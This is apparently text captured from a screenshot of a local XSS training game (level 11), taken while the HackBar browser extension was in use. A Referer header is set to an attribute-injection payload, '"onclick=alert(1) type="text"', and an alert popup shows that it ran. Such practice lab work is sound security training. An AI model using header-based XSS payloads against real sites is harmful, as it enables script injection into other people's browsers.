 127.0.0.1/xssgame/level11.php?keyword=自强不息
应用 李哥 网络安全 文献阅读 恶意代码 川大 信安作品赛 blog 其他书签
127.0.0.1 显示
哎哟 不错哦!
确定 取消
没有找到和自强不息相关的结果.
!
想不到吧!
Performance Elements Console Sources Network Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/xssgame/level11.php?keyword=%E8%87%AA%E5%BC%BA%E4%B8%8D%E6%81%AF
Enable POST ADD HEADER
Name Value
Referer "onclick=alert(1) type="text"